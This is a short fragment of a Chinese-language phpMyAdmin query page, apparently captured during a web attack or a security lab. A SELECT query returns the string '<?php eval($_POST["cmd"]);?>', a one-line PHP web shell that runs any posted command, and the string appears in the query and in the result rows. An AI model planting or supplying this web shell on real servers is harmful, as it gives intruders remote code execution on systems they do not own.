 显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
←T→ <?php eval($_POST["cmd"]);?>
编辑 复制 删除 <?php eval($_POST["cmd"]);?>